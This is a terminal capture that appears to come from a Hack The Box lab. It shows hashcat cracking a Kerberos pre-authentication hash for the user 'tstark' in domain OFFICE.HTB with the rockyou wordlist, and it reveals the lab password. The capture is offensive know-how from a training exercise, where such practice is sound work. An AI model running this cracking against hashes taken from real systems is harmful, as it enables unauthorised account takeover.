 ┌──(root㉿kali)-[/home/kali/HTB/Office]
└─# hashcat -m 19900 hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-haswell-12th Gen Intel(R) Core(TM) i7-12700K, 2901/5866 MB (1024 MB allocatable), 6MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 1 MB

Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec

$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69